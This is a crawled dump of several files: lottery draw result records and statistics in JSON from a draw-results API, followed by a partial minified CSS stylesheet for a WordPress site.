14:14:00","preDrawIssue":20260123014,"preDrawCode":"01,07,06,04,02,08,05,10,09,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 14:09:00","preDrawIssue":20260123013,"preDrawCode":"10,07,08,09,06,04,01,02,05,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 14:04:00","preDrawIssue":20260123012,"preDrawCode":"07,03,10,04,05,02,08,09,01,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:59:00","preDrawIssue":20260123011,"preDrawCode":"10,04,07,09,01,03,05,06,08,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:54:00","preDrawIssue":20260123010,"preDrawCode":"10,03,02,09,07,05,06,04,08,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:49:00","preDrawIssue":20260123009,"preDrawCode":"08,06,03,02,04,07,05,01,09,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:44:00","preDrawIssue":20260123008,"preDrawCode":"03,08,06,02,10,01,04,07,09,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:39:00","preDrawIssue":20260123007,"preDrawCode":"06,05,08,10,09,04,03,02,07,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:34:00","preDrawIssue":20260123006,"preDrawCode":"03,08,10,07,02,01,06,09,04,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:29:00","preDrawIssue":20260123005,"preDrawCode":"03,09,05,10,07,06,08,04,02,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:24:00","preDrawIssue":20260123004,"preDrawCode":"06,08,01,04,07,10,02,05,03,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 13:19:00","preDrawIssue":20260123003,"preDrawCode":"05,09,10,02,04,01,07,08,06,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:14:00","preDrawIssue":20260123002,"preDrawCode":"10,02,04,06,09,05,03,01,07,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 13:09:00","preDrawIssue":20260123001,"preDrawCode":"09,01,03,08,10,02,07,06,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10057
body_size: 361
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":457799,"preDrawCode":"04,07,08,06,09,05,02,03,10,01","drawCount":78,"preDrawDate":"2026-01-23","preDrawTime":"2026-01-23 19:34:00","drawTime":"2026-01-23 19:39:00","preDrawIssue":20260123078,"drawIssue":20260123079,"enable":0,"firstSingleCount":33,"firstDoubleCount":45,"firstBigCount":42,"firstSmallCount":36,"secondSingleCount":40,"secondDoubleCount":38,"secondBigCount":47,"secondSmallCount":31,"thirdSingleCount":34,"thirdDoubleCount":44,"thirdBigCount":35,"thirdSmallCount":43,"fourthSingleCount":39,"fourthDoubleCount":39,"fourthBigCount":45,"fourthSmallCount":33,"fifthSingleCount":36,"fifthDoubleCount":42,"fifthBigCount":35,"fifthSmallCount":43,"sixthSingleCount":50,"sixthDoubleCount":28,"sixthBigCount":34,"sixthSmallCount":44,"seventhSingleCount":35,"seventhDoubleCount":43,"seventhBigCount":39,"seventhSmallCount":39,"eighthSingleCount":40,"eighthDoubleCount":38,"eighthBigCount":40,"eighthSmallCount":38,"ninthSingleCount":41,"ninthDoubleCount":37,"ninthBigCount":39,"ninthSmallCount":39,"tenthSingleCount":42,"tenthDoubleCount":36,"tenthBigCount":34,"tenthSmallCount":44,"sumSingleCount":41,"sumDoubleCount":37,"sumBigCount":36,"sumSmallCount":42,"firstDragonCount":44,"firstTigerCount":34,"secondDragonCount":43,"secondTigerCount":35,"thirdDragonCount":40,"thirdTigerCount":38,"fourthDragonCount":45,"fourthTigerCount":33,"fifthDragonCount":41,"fifthTigerCount":37}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10057
body_size: 46
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":3,"state":2,"count":5},{"rank":8,"state":1,"count":5},{"rank":8,"state":4,"count":4},{"rank":1,"state":4,"count":3},{"rank":2,"state":3,"count":3},{"rank":4,"state":2,"count":3},{"rank":1,"state":2,"count":2},{"rank":3,"state":3,"count":2},{"rank":3,"state":5,"count":2},{"rank":5,"state":1,"count":2},{"rank":6,"state":1,"count":2},{"rank":11,"state":4,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://www.greenwichmusicfestival.org/css/appd2b8.css?ver=2.8.6
body_size: 55521
content:
/*!
------------------------------------------------------------------
Author: Asquared WordPress VIP agency
Author URI: https://asquared.agency
------------------------------------------------------------------

/*------------------------------------------------------------------
Functions
*/body{overflow-x:hidden}/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:rgba(0,0,0,0)}abbr[title]{border-bottom:0;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}[data-whatintent=mouse] *,[data-whatintent=mouse] *:focus,[data-whatintent=touch] *,[data-whatintent=touch] *:focus,[data-whatinput=mouse] *,[data-whatinput=mouse] *:focus,[data-whatinput=touch] *,[data-whatinput=touch] *:focus{outline:none}[draggable=false]{-webkit-touch-callout:none;-webkit-user-select:none}.foundation-mq{font-family:"small=0em&medium=48em&large=66.75em&xlarge=75em"}html{box-sizing:border-box;font-size:100%}*,*::before,*::after{box-sizing:inherit}body{margin:0;padding:0;background:#fff;font-family:"Poppins","system-ui","San Francisco","Segoe UI","Roboto","Oxygen","Ubuntu",Arial,sans-serif;font-weight:normal;line-height:1.6;color:#333;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}img{display:inline-block;vertical-align:middle;max-width:100%;height:auto;-ms-interpolation-mode:bicubic}textarea{height:auto;min-height:50px;border-radius:0}select{box-sizing:border-box;width:100%;border-radius:0}.map_canvas img,.map_canvas embed,.map_canvas object,.mqa-display img,.mqa-display embed,.mqa-display object{max-width:none !important}button{padding:0;appearance:none;border:0;border-radius:0;background:rgba(0,0,0,0);line-height:1;cursor:auto}[data-whatinput=mouse] button{outline:0}pre{overflow:auto;-webkit-overflow-scrolling:touch}button,input,optgroup,select,textarea{font-family:inherit}.is-visible{display:block !important}.is-hidden{display:none !important}div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,th,td{margin:0;padding:0}p{margin-bottom:18px;font-size:inherit;line-height:2rem;text-rendering:optimizeLegibility}em,i{font-style:italic;line-height:inherit}strong,b{font-weight:bold;line-height:inherit}small{font-size:80%;line-height:inherit}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:"Poppins","system-ui","San Francisco","Segoe UI","Roboto","Oxygen","Ubuntu",Arial,serif;font-style:normal;font-weight:700;color:#131529;text-rendering:optimizeLegibility}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small{line-height:0;color:#cacaca}h1,.h1{font-size:2rem;line-height:1.25;margin-top:0;margin-bottom:1rem}h2,.h2{font-size:1.5625rem;line-height:1.25;margin-top:0;margin-bottom:1rem}h3,.h3{font-size:1.25rem;line-height:1.25;margin-top:0;margin-bottom:1rem}h4,.h4{font-size:1.25rem;line-height:1.25;margin-top:0;margin-bottom:1rem}h5,.h5{font-size:1.25rem;line-height:1.25;margin-top:0;margin-bottom:1rem}h6,.h6{font-size:1.25rem;line-height:1.25;margin-top:0;margin-bottom:1rem}@media print,screen and (min-width: 48em){h1,.h1{font-size:2rem}h2,.h2{font-size:1.5625rem}h3,.h3{font-size:1.25rem}h4,.h4{font-size:1.25rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1.25rem}}@media print,screen and (min-width: 66.75em){h1,.h1{font-size:2rem}h2,.h2{font-size:1.5625rem}h3,.h3{font-size:1.25rem}h4,.h4{font-size:1.25rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1.25rem}}a{line-height:inherit;color:#131529;text-decoration:none;cursor:pointer}a:hover,a:focus{color:#ed1575}a img{border:0}hr{clear:both;max-width:79.375rem;height:0;margin:1.25rem auto;border-top:0;border-right:0;border-bottom:1px solid #cacaca;border-left:0}ul,ol,dl{margin-bottom:18px;list-style-position:outside;line-height:2rem}li{font-size:inherit}ul{margin-left:1.25rem;list-style-type:disc}ol{margin-left:1.25rem}ul ul,ul ol,ol ul,ol ol{margin-left:1.25rem;margin-bottom:0}dl{margin-bottom:1rem}dl dt{margin-bottom:.3rem;font-weight:bold}blockquote{margin:0 0 18px;padding:.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #cacaca}blockquote,blockquote p{line-height:2rem;color:#8a8a8a}abbr,abbr[title]{border-bottom:1px dotted #131529;cursor:help;text-decoration:none}figure{margin:0}kbd{margin:0;padding:.125rem .25rem 0;background-color:#e6e6e6;font-family:Consolas,"Liberation Mono",Courier,monospace;color:#131529}.subheader{margin-top:.2rem;margin-bottom:.5rem;font-weight:normal;line-height:1.4;color:#8a8a8a}.lead{font-size:125%;line-height:1.6}.stat{font-size:2.5rem;line-height:1}p+.stat{margin-top:-1rem}ul.no-bullet,ol.no-bullet{margin-left:0;list-style:none}.cite-block,cite{display:block;color:#8a8a8a;font-size:.8125rem}.cite-block:before,cite:before{content:"— "}.code-inline,code{border:1px solid #cacaca;background-color:#e6e6e6;font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:normal;color:#131529;display:inline;max-width:100%;word-wrap:break-word;padding:.125rem .3125rem .0625rem}.code-block{border:1px solid #cacaca;background-color:#e6e6e6;font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:normal;color:#131529;display:block;overflow:auto;white-space:pre;padding:1rem;margin-bottom:1.5rem}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}@media print,screen and (min-width: 48em){.medium-text-left{text-align:left}.medium-text-right{text-align:right}.medium-text-center{text-align:center}.medium-text-justify{text-align:justify}}@media print,screen and (min-width: 66.75em){.large-text-left{text-align:left}.large-text-right{text-align:right}.large-text-center{text-align:center}.large-text-justify{text-align:justify}}.row{max-width:79.375rem;margin-right:auto;margin-left:auto;display:flex;flex-flow:row wrap}.row .row{margin-right:-.46875rem;margin-left:-.46875rem}@media print,screen and (min-width: 48em){.row .row{margin-right:-.625rem;margin-left:-.625rem}}@media print,screen and (min-width: 66.75em){.row .row{margin-right:-.9375rem;margin-left:-.9375rem}}.row.expanded{max-width:none}.row.expanded .row{margin-right:auto;margin-left:auto}.row:not(.expanded) .row{max-width:none}.column,.columns{flex:1 1 0px;padding-right:.46875rem;padding-left:.46875rem;min-width:0}@media print,screen and (min-width: 48em){.column,.columns{padding-right:.625rem;padding-left:.625rem}}@media print,screen and (min-width: 66.75em){.column,.columns{padding-right:.9375rem;padding-left:.9375rem}}.column.row.row,.row.row.columns{float:none;display:block}.row .column.row.row,.row .row.row.columns{margin-right:0;margin-left:0;padding-right:0;padding-left:0}.small-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.small-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.small-3{flex:0 0 25%;max-width:25%}.small-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.small-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.small-6{flex:0 0 50%;max-width:50%}.small-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.small-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.small-9{flex:0 0 75%;max-width:75%}.small-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.small-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.small-12{flex:0 0 100%;max-width:100%}@media print,screen and (min-width: 48em){.medium-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.medium-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.medium-3{flex:0 0 25%;max-width:25%}.medium-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.medium-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.medium-6{flex:0 0 50%;max-width:50%}.medium-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.medium-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.medium-9{flex:0 0 75%;max-width:75%}.medium-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.medium-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.medium-12{flex:0 0 100%;max-width:100%}}@media print,screen and (min-width: 66.75em){.large-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.large-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.large-3{flex:0 0 25%;max-width:25%}.large-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.large-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.large-6{flex:0 0 50%;max-width:50%}.large-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.large-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.large-9{flex:0 0 75%;max-width:75%}.large-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.large-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.large-12{flex:0 0 100%;max-width:100%}}.align-left{justify-content:flex-start}.align-right{justify-content:flex-end}.align-center{justify-content:center}.align-justify{justify-content:space-between}.align-spaced{justify-content:space-around}.align-top{align-items:flex-start}.align-self-top{align-self:flex-start}.align-bottom{align-items:flex-end}.align-self-bottom{align-self:flex-end}.align-middle{align-items:center}.align-self-middle{align-self:center}.align-stretch{align-items:stretch}.align-self-stretch{align-self:stretch}.row .row.no-padding{margin:0}.row .row.no-padding>.columns{padding:0}@media only screen and (min-width: 768px){.row .row.no-padding{padding:0}}.thb-copyright-links,.thb-links-container .thb-footer-links,.thb-footer-widget-container ul,.thb-regional-search-content .post.style6.type1 .thb-post-right,.thb-regional-search-content .post.style6.type1 .thb-post-left,.thb-header-mobile-menu-wrapper ul,.has-point-dots .slick-dots,.thb-post-top-nav-list,.parsley-errors-list,.thb-social-share-list,.thb-blog-category-belt-list,.thb-page-header-description h1,.thb-page-header-description h2,.thb-page-header-description h3,.thb-page-header-description h4,.thb-page-header-description h5,.thb-page-header-description h6,.thb-page-header-description p,.thb-tab-items{margin:0;padding:0;list-style:none}.has-tooltip:hover .thb-tooltip,a{transition:all .25s cubic-bezier(0.104, 0.204, 0.492, 1)}img.lazyloaded,.mfp-item-picture:hover::before,.mfp-item-picture:hover::after{transition:all .5s ease}.thb-copyright-link-item,.thb-links-container .thb-footer-links .menu-item,.post.style7 .thb-post-services-container,.post.style3.horizontal::after,.post.style1,.thb-header-mobile-menu-container,.thb-header-main-menu,.thb-header-nav-search-input,.thb-header-top-menu .thb-icon-parent [class*=icon],.thb-header-top-menu .menu-item a,.thb-header-mobile-menu-close,.thb-header-logo,.thb-header-middle-content,.thb-header-container,:not(.no-fill-svg):not(.css-xrn97w):not(.css-1xi4v5y):not(.css-nsl2qw):not(.thb-post-agency-top-visit-agency):not(.modal-close)>svg path,.has-style2-navs .slick-nav,.has-style1-navs .slick-nav,.has-point-dots .slick-dots button,.thb-post-top-nav,.thb-ajax-load-more-btn,.thb-btn-related-posts,.thb-social-share-list-item,.thb-post-faq-title .icon-down,.thb-pagnition .page-numbers span,.thb-page-header-breadcrumb a,.thb-tab.style3 .thb-tab-item-subtitle,.thb-tab.style3 .thb-tab-item-title::before,.thb-tab.style3 .thb-tab-item::before,.thb-tab.style3 .thb-tab-item,.thb-tab.style2 .thb-tab-item::after,.thb-tab-item,.thb-tab-content,select,input[type=radio]::after,input[type=checkbox]::after,input[type=radio]::before,input[type=checkbox]::before,textarea,input,.input,button.thb-btn.btn-secondary,input[type*=submit].btn-secondary,a.thb-btn.btn-secondary,.wp-block-button.thb-btn.btn-secondary,.wp-block-button__link.btn-secondary,.jf-form-buttons.btn-secondary,button.thb-btn,input[type*=submit],a.thb-btn,.wp-block-button.thb-btn,.wp-block-button__link,.jf-form-buttons{transition:all .25s ease}.form-step01,.thb-columns-with-icon.has-shadow .thb-columns-with-icon-content,.thb-post-category .thb-extra-category-content,.thb-download-dan-media-kit-content,.thb-want-to-be-listed-content,.thb-looking-for-job-content,.thb-tab.style3{box-shadow:0 6px 30px 0 rgba(24,32,111,.1411764706)}.row.full-width-row{width:100%;margin-left:auto;margin-right:auto;max-width:100%}.page.top-50-programme .thb-main-content .thb-sahadowed-box-block ul,.page.submit-content .thb-main-content ul{margin-bottom:24px;list-style-type:none}.page.top-50-programme .thb-main-content .thb-sahadowed-box-block ul>li,.page.submit-content .thb-main-content ul>li{margin-bottom:18px}.page.top-50-programme .thb-main-content .thb-sahadowed-box-block ul>li::before,.page.submit-content .thb-main-content ul>li::before{font-size:inherit;content:"•";color:#ee1d7a;display:inline-block;width:1em;margin-left:-1.1em}@media screen and (max-width: 600px){.page.top-50-programme .thb-main-content #badges .wp-block-media-text>:nth-child(1){grid-row:2 !important}.page.top-50-programme .thb-main-content #badges .wp-block-media-text>:nth-child(2){grid-row:1 !important}}@font-face{font-family:"danicons";src:url("[data-uri]") format("woff"),url("[data-uri]") format("truetype")}[class^=thb-icon-]:before,[class*=" thb-icon-"]:before{font-family:"danicons";font-style:normal;font-weight:normal;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.thb-icon-plus:before{content:""}.thb-icon-down-bold-arrow:before{content:""}.thb-icon-star:before{content:""}.thb-icon-close:before{content:""}.thb-icon-check:before{content:""}.thb-icon-info:before{content:""}.thb-icon-calendar:before{content:""}.thb-icon-calendar-events:before{background:url("../svg/thb-icon-calendar.svg");width:16px;height:16px}.thb-icon-building:before{content:""}.thb-icon-down-arrows:before{content:""}.thb-icon-calendar-full:before{content:""}.thb-icon-badge:before{content:""}.thb-icon-icon-cross-right:before{content:""}.thb-icon-idea:before{content:""}.thb-icon-email:before{content:""}.thb-icon-search-awesome:before{content:""}.thb-icon-check-awesome:before{content:""}.thb-icon-map-marker:before{content:"";display:inline-block;width:16px;height:16px;background:url("../svg/thb-profile-mapper.svg") no-repeat center;background-size:contain;margin-bottom:-3px}.thb-icon-chevron-right:before{content:""}.thb-icon-plus-awesome:before{content:""}.thb-icon-minus:before{content:""}.thb-icon-external-link:before{content:""}.thb-icon-phone-awesome:before{content:""}.thb-social-share-list-item:hover svg path{fill:#fff !important}.thb-social-share-list-item .thb-icon-twitter-awesome{display:flex}.thb-social-share-list-item .thb-icon-twitter-awesome svg{width:16px;height:16px}.thb-icon-twitter-awesome svg{width:20px;height:20px}@media only screen and (min-width: 768px){.thb-icon-twitter-awesome svg{width:36px;height:36px}}.thb-icon-twitter-awesome svg path{fill:#000 !important}.thb-icon-twitter-awesome svg:hover path{fill:#ee1d7a !important}.thb-social-share-list-item .thb-icon-twitter-awesome svg:hover path{fill:#fff !important}.thb-header-mobile-menu-social .thb-icon-twitter-awesome{display:flex}.thb-header-mobile-menu-social .thb-icon-twitter-awesome svg{width:20px;height:20px}.thb-header-mobile-menu-social .thb-icon-twitter-awesome svg path{fill:#a1a1a9 !important}.single-agency .thb-icon-twitter-awesome{display:flex}.single-agency .thb-icon-twitter-awesome svg path{fill:#fff !important}.thb-header-mobile-menu-social ul li{display:flex}.thb-header-mobile-menu-social ul li a{display:flex;align-items:center}span.thb-icon-twitter-awesome{display:flex}.thb-icon-facebook-awesome:before{content:""}.thb-icon-calendar-awesome:before{content:"";display:inline-block;width:16px;height:16px;background-image:url("../svg/calendar.svg");background-size:cover;margin-right:8px;vertical-align:middle;margin-bottom:2px}.thb-icon-map-awesome:before{content:"";display:inline-block;width:16px;height:16px;background-image:url("../svg/map.svg");background-size:cover;margin-right:8px;vertical-align:middle}.thb-icon-files-o:before{content:""}.thb-icon-caret-right:before{content:""}.thb-icon-linkedin-awesome:before{content:""}.thb-icon-angle-left:before{content:""}.thb-icon-angle-right:before{content:""}.thb-icon-angle-up:before{content:""}.thb-icon-angle-down:before{content:""}.thb-icon-instagram-awesome:before{content:""}.thb-icon-long-arrow-left:before{content:""}.thb-icon-whatsapp:before{content:""}.thb-icon-id-badge:before{content:""}.thb-icon-long-arrow-right:before{content:""}.row .row.no-padding{margin:0}.row .row.no-padding>.columns{padding:0}@media only screen and (min-width: 768px){.row .row.no-padding{padding:0}}.thb-copyright-links,.thb-links-container .thb-footer-links,.thb-footer-widget-container ul,.thb-regional-search-content .post.style6.type1 .thb-post-right,.thb-regional-search-content .post.style6.type1 .thb-post-left,.thb-header-mobile-menu-wrapper ul,.has-point-dots .slick-dots,.thb-post-top-nav-list,.parsley-errors-list,.thb-social-share-list,.thb-blog-category-belt-list,.thb-page-header-description h1,.thb-page-header-description h2,.thb-page-header-description h3,.thb-page-header-description h4,.thb-page-header-description h5,.thb-page-header-description h6,.thb-page-header-description p,.thb-tab-items{margin:0;padding:0;list-style:none}.has-tooltip:hover .thb-tooltip,a{transition:all .25s cubic-bezier(0.104, 0.204, 0.492, 1)}img.lazyloaded,.mfp-item-picture:hover::before,.mfp-item-picture:hover::after{transition:all .5s ease}.thb-copyright-link-item,.thb-links-container .thb-footer-links .menu-item,.post.style7 .thb-post-services-container,.post.style3.horizontal::after,.post.style1,.thb-header-mobile-menu-container,.thb-header-main-menu,.thb-header-nav-search-input,.thb-header-top-menu .thb-icon-parent [class*=icon],.thb-header-top-menu .menu-item a,.thb-header-mobile-menu-close,.thb-header-logo,.thb-header-middle-content,.thb-header-container,:not(.no-fill-svg):not(.css-xrn97w):not(.css-1xi4v5y):not(.css-nsl2qw):not(.thb-post-agency-top-visit-agency):not(.modal-close)>svg path,.has-style2-navs .slick-nav,.has-style1-navs .slick-nav,.has-point-dots .slick-dots button,.thb-post-top-nav,.thb-ajax-load-more-btn,.thb-btn-related-posts,.thb-social-share-list-item,.thb-post-faq-title .icon-down,.thb-pagnition .page-numbers span,.thb-page-header-breadcrumb a,.thb-tab.style3 .thb-tab-item-subtitle,.thb-tab.style3 .thb-tab-item-title::before,.thb-tab.style3 .thb-tab-item::before,.thb-tab.style3 .thb-tab-item,.thb-tab.style2 .thb-tab-item::after,.thb-tab-item,.thb-tab-content,select,input[type=radio]::after,input[type=checkbox]::after,input[type=radio]::before,input[type=checkbox]::before,textarea,input,.input,button.thb-btn.btn-secondary,input[type*=submit].btn-secondary,a.thb-btn.btn-secondary,.wp-block-button.thb-btn.btn-secondary,.wp-block-button__link.btn-secondary,.jf-form-buttons.btn-secondary,button.thb-btn,input[type*=submit],a.thb-btn,.wp-block-button.thb-btn,.wp-block-button__link,.jf-form-buttons{transition:all .25s ease}.form-step01,.thb-columns-with-icon.has-shadow .thb-columns-with-icon-content,.thb-post-category .thb-extra-category-content,.thb-download-dan-media-kit-content,.thb-want-to-be-listed-content,.thb-looking-for-job-content,.thb-tab.style3{box-shadow:0 6px 30px 0 rgba(24,32,111,.1411764706)}.row.full-width-row{width:100%;margin-left:auto;margin-right:auto;max-width:100%}.page.top-50-programme .thb-main-content .thb-sahadowed-box-block ul,.page.submit-content .thb-main-content ul{margin-bottom:24px;list-style-type:none}.page.top-50-programme .thb-main-content .thb-sahadowed-box-block ul>li,.page.submit-content .thb-main-content ul>li{margin-bottom:18px}.page.top-50-programme .thb-main-content .thb-sahadowed-box-block ul>li::before,.page.submit-content .thb-main-content ul>li::before{font-size:inherit;content:"•";color:#ee1d7a;display:inline-block;width:1em;margin-left:-1.1em}@media screen and (max-width: 600px){.page.top-50-programme .thb-main-content #badges .wp-block-media-text>:nth-child(1){grid-row:2 !important}.page.top-50-programme .thb-main-content #badges .wp-block-media-text>:nth-child(2){grid-row:1 !important}}button.thb-btn,input[type*=submit],a.thb-btn,.wp-block-button.thb-btn,.wp-block-button__link,.jf-form-buttons{padding:10px 20px;display:inline-flex;position:relative;background:#ee1d7a;color:#fff;font-weight:700;align-items:center;line-height:24px;font-size:13px;justify-content:space-between;width:max-content}@media only screen and (min-width: 768px){button.thb-btn,input[type*=submit],a.thb-btn,.wp-block-button.thb-btn,.wp-block-button__link,.jf-form-buttons{padding:12px 24px}}button.thb-btn [class*=icon],input[type*=submit] [class*=icon],a.thb-btn [class*=icon],.wp-block-button.thb-btn [class*=icon],.wp-block-button__link [class*=icon],.jf-form-buttons [class*=icon]{display:flex;font-size:1.2em}button.thb-btn:visited,button.thb-btn:active,button.thb-btn:link,button.thb-btn:focus,input[type*=submit]:visited,input[type*=submit]:active,input[type*=submit]:link,input[type*=submit]:focus,a.thb-btn:visited,a.thb-btn:active,a.thb-btn:link,a.thb-btn:focus,.wp-block-button.thb-btn:visited,.wp-block-button.thb-btn:active,.wp-block-button.thb-btn:link,.wp-block-button.thb-btn:focus,.wp-block-button__link:visited,.wp-block-button__link:active,.wp-block-button__link:link,.wp-block-button__link:focus,.jf-form-buttons:visited,.jf-form-buttons:active,.jf-form-buttons:link,.jf-form-buttons:focus{color:#fff}button.thb-btn:disabled,button.thb-btn.disabled,input[type*=submit]:disabled,input[type*=submit].disabled,a.thb-btn:disabled,a.thb-btn.disabled,.wp-block-button.thb-btn:disabled,.wp-block-button.thb-btn.disabled,.wp-block-button__link:disabled,.wp-block-button__link.disabled,.jf-form-buttons:disabled,.jf-form-buttons.disabled{pointer-events:none !important;color:#131529 !important}button.thb-btn:hover,input[type*=submit]:hover,a.thb-btn:hover,.wp-block-button.thb-btn:hover,.wp-block-button__link:hover,.jf-form-buttons:hover{cursor:pointer}button.thb-btn:hover.has-shadow,input[type*=submit]:hover.has-shadow,a.thb-btn:hover.has-shadow,.wp-block-button.thb-btn:hover.has-shadow,.wp-block-button__link:hover.has-shadow,.jf-form-buttons:hover.has-shadow{box-shadow:0 10px 20px rgba(237,21,117,.6)}button.thb-btn.btn-large,input[type*=submit].btn-large,a.thb-btn.btn-large,.wp-block-button.thb-btn.btn-large,.wp-block-button__link.btn-large,.jf-form-buttons.btn-large{font-size:16px;padding:15px 32px}@media only screen and (min-width: 768px){button.thb-btn.btn-large,input[type*=submit].btn-large,a.thb-btn.btn-large,.wp-block-button.thb-btn.btn-large,.wp-block-button__link.btn-large,.jf-form-buttons.btn-large{padding:20px 40px}}button.thb-btn.has-icon span,input[type*=submit].has-icon span,a.thb-btn.has-icon span,.wp-block-button.thb-btn.has-icon span,.wp-block-button__link.has-icon span,.jf-form-buttons.has-icon span{margin-left:15px}@media only screen and 